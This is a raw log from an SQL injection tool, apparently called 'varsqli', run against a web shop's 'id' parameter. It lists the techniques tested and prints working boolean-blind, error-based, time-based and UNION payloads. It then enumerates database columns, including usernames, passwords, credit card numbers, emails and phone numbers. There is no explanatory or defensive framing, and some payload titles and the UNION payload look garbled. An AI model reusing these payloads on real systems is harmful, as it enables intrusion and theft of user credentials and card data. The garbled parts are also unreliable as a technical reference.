 [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[WARNING] URI parameter '#1*' does not appear to be dynamic
[WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[INFO] testing for SQL injection on URI parameter '#1*'
[INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[INFO] testing 'Generic inline queries'
[INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[INFO] testing 'MySQL inline queries'
[INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending
the range for current UNION query injection technique test
[INFO] target URL appears to have 11 columns in query
[INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)
varsqli identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ' AND 6847=6847 AND 'XvUz'='XvUz
Type: error-based
Title: MySQL >= AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: ' AND (SELECT 4239 FROM(SELECT COUNT(*),CONCAT(0x71787a7871,(SELECT (ELT(4239=4239,1))),0x7170706b71,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.PLUGINS GROUP BY x)a) AND 'Knwb'='Knwb
Type: time-based blind
Title: MySQL >= AND time-based blind (query SLEEP)
Payload: ' AND (SELECT 7342 FROM (SELECT(SLEEP(5)))rKZp) AND 'zqte'='zqte
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload:  UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11-- - CONCAT(0x71787a7871,(SELECT (ELT(4239=4239,1))),0x7170706b71,FLOOR(RAND(0)*2))
---
[INFO] Starting Enumerate Tables name.......
[INFO] Columns Found : 2
[INFO] Columns Found : 2
[INFO] fetching database tables on columns name : artist_id
[INFO] fetching database tables on columns name : aname
[INFO] fetching database tables on columns name : adesc
[INFO] fetching database tables on columns name : cart_id
[INFO] fetching database tables on columns name : price
[INFO] fetching database tables on columns name : item
[INFO] fetching database tables on columns name : cat_id
[INFO] fetching database tables on columns name : cname
[INFO] fetching database tables on columns name : cdesc
[INFO] fetching database tables on columns name : pic_id
[INFO] fetching database tables on columns name : feature_text
[INFO] fetching database tables on columns name : sender
[INFO] fetching database tables on columns name : mesaj
[INFO] fetching database tables on columns name : senttime
[INFO] fetching database tables on columns name : pic_id
[INFO] fetching database tables on columns name : pshort
[INFO] fetching database tables on columns name : plong
[INFO] fetching database tables on columns name : price
[INFO] fetching database tables on columns name : cat_id
[INFO] fetching database tables on columns name : a_id
[INFO] fetching database tables on columns name : title
[INFO] fetching database tables on columns name : img
[INFO] fetching database tables on columns name : id
[INFO] fetching database tables on columns name : name
[INFO] fetching database tables on columns name : rewritename
[INFO] fetching database tables on columns name : description
[INFO] fetching database tables on columns name : price
[INFO] fetching database tables on columns name : uname
[INFO] fetching database tables on columns name : pass
[INFO] fetching database tables on columns name : cc
[INFO] fetching database tables on columns name : address
[INFO] fetching database tables on columns name : email
[INFO] fetching database tables on columns name : name
[INFO] fetching database tables on columns name : phone
[INFO] fetching database tables on columns name : cart
+-----------------------------+
| artist_id
| aname
| adesc
| cart_id
| price
| item
| cat_id
| cname
| cdesc
| pic_id
| feature_text
| sender
| mesaj
| senttime
| pic_id
| pshort
| plong
| price
| cat_id
| a_id
| title
| img
| id
| name
| rewritename
| description
| price
| uname
| pass
| cc
| address
| email
| name
| phone
| cart
+----------------------------+
Find 35 Columns